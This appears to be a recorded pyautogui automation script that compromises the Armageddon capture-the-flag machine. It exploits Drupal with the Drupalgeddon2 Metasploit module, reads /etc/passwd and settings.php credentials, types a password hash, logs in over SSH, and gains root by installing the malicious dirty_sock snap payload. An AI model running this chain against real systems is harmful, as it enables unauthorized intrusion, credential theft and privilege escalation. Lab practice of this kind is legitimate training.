
# Step: Record 'Drupal 7' from the nmap scan of armageddon.htb in notes.txt
pyautogui.doubleClick(430, 180)

pyautogui.write('Drupal 7')

pyautogui.doubleClick(487, 32)

pyautogui.moveTo(518, 80)

pyautogui.moveTo(497, 97)

pyautogui.moveTo(171, 208)

pyautogui.moveTo(383, 240)

# Step: Run exploit/unix/webapp/drupal_drupalgeddon2 for an apache shell, then dump /etc/passwd and list the web root
pyautogui.press('Return')

pyautogui.write('se exploit/unix/webapp/drupal_drupalgeddon2')

pyautogui.write('ca')

pyautogui.write('t /etc/passwd')

pyautogui.write('ls -lah /home')

# Step: Read sites/default/settings.php to find the database credentials and admin account name
pyautogui.write('cd')

pyautogui.write('settings.php')

pyautogui.press('Return')

pyautogui.scroll(3)

pyautogui.moveTo(196, 186)


pyautogui.press('Return')

pyautogui.press('Return')

pyautogui.moveTo(21, 511)

pyautogui.moveTo(311, 310)

pyautogui.click(21, 6)

pyautogui.write('$S$DgL2gjv6ZtxBo6CdqZEyJuBphBmrCqIV6W97.oOsUf1xAhaadURt')

pyautogui.write('nano bruce')

pyautogui.press('BackSpace')

pyautogui.write('ssh')

pyautogui.write('brucetherealadmin@armageddon.htb')

pyautogui.press('Return')

pyautogui.doubleClick(487, 410)

pyautogui.moveTo(414, 439)

pyautogui.moveTo(414, 437)

pyautogui.moveTo(413, 437)

# Step: Search Google for 'malicious snap package' and read the 0xdf Playing with Dirty Sock article
pyautogui.press('Return')

pyautogui.scroll(-3)

pyautogui.scroll(3)

pyautogui.scroll(3)

pyautogui.click(196, 405)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.moveTo(270, 492)

pyautogui.moveTo(248, 506)

pyautogui.moveTo(248, 505)

# Step: View the dirty_sockv2.py exploit source on GitHub to find its base64 snap payload
pyautogui.click(248, 505)

pyautogui.scroll(-3)

# Step: Decode the base64 payload into the xct snap file on the target
pyautogui.write('| base64')

pyautogui.write('-d >')

# Step: Install `pwd`/xct as root via sudo /usr/bin/snap install with --dangerous --devmode
pyautogui.write('sudo /usr/bin/snap install')

pyautogui.write('`pwd`/')

pyautogui.write('xct --')

pyautogui.write('danger')

pyautogui.write('ous --devmod')

pyautogui.write('e')

pyautogui.press('Return')

# Step: Confirm dirty_sock in /etc/passwd, su to dirty_sock, escalate to root and print root.txt
pyautogui.write('cat')

pyautogui.press('Return')

pyautogui.write('su')

pyautogui.write('dirty_sock')

# Step: Recreate xct locally and extract it with sudo unsquashfs -f -d /tmp/payload
pyautogui.press('Return')

pyautogui.write('sudo unsquashfs -f -d /tmp/payload xct')

pyautogui.press('Return')

# Step: Display meta/hooks/install showing the dirty_sock user created with full sudo rights
pyautogui.write('cat /tmp/pay')

pyautogui.write('meta/')

pyautogui.write('hooks/install')

pyautogui.moveTo(565, 160)

pyautogui.moveTo(608, 270)

pyautogui.moveTo(613, 266)

pyautogui.moveTo(611, 267)
